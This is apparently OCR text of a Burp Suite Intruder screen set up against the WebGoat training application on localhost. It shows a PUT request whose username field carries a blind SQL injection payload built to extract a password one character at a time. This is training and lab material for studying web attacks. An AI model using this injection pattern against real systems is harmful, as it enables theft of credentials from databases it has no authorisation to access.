 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
PUT /WebGoat/SqlInjection/challenge HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 82
Cookie: JSESSIONID=F9182515E173805674D3D3B6190FC986
Connection: close
username_reg=tom' and
substring(password,1,1)='§§&email_reg=yes%40yes.com&password_reg=yes&confirm_password_reg=y
es
Add §
Clear §
Auto §
Refresh